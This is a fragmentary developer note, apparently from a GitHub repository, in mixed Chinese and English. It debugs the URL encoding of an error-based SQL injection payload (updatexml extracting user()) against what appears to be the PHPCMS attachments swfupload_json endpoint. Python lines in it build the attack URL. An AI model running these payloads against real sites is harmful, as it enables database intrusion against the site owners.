 #
src=%26id=%*27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%23%26m%3D1%26modelid%3D1%26catid%3D1%26f%3DTao
直接按照手工Step2拼接
src=%2526id=%25*27%2520and%2520updatexml%25281%252Cconcat%25281%252C%2528user%2528%2529%2529%2529%252C1%2529%2523%2526m%253D1%2526modelid%253D1%2526catid%253D1%2526f%253DTao
#
payload = "%*27 and updatexml(1,concat(1,(user())),1)%23&modelid=1&catid=1&m=1&f=Tao"
都对%进行了encode
url_two = url + "/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id={}".format(payload)
src=%2526id=%25*27%20and%20updatexml(1,concat(1,(user())),1)%2523&modelid=1&catid=1&m=1&f=Tao
#
payload = '%*27 and updatexml(1,concat(1,(user())),1)%23&modelid=1&catid=1&m=1&f=Tao'
url_two = url + r"/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id={}".format(requests.utils.quote(payload))
这里确没有encode,这是why???
src=%26id=%25%2A27%20and%20updatexml%281%2Cconcat%281%2C%28user%28%29%29%29%2C1%29%2523%26modelid%3D1%26catid%3D1%26m%3D1%26f%3DTao
?>